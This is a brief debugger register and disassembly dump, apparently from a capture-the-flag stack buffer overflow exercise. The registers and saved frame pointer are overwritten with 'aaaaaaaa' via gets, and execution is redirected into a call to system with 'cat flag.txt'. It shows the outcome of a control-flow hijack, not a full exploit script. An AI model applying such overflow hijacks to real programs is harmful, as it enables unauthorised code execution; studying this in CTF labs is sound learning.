 RSI 0x11272a1 ◂— 0x6161616161616161 ('aaaaaaaa')
R8 0x7fffbfa56280 ◂— 0x6161616161616161 ('aaaaaaaa')
R9 0x0
R10 0x7ff269306be0 (main_arena+96) —▸ 0x11282a0 ◂— 0x0
R11 0x346
R12 0x400520 ◂— xor ebp, ebp
R13 0x7fffbfa563b0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
RSP 0x7fffbfa562d0 —▸ 0x7ff26934d600 (_dl_argv) —▸ 0x7fffbfa563b8 —▸ 0x7fffbfa5803
*RIP 0x400616 ◂— call 0x4004d0
[ DISASM / x8
0x7ff26919da7b <gets+267> pop r13
0x7ff26919da7d <gets+269> ret
↓
0x4006a3 leave
0x4006a4 ret
↓
0x400611 mov edi, 0x400734
► 0x400616 call system@plt <system@plt>
command: 0x400734 ◂— 'cat flag.txt'
0x40061b pop rbp
0x40061c ret
0x40061d push rbp
0x40061e mov rbp, rsp
0x400621 add rsp, -0x80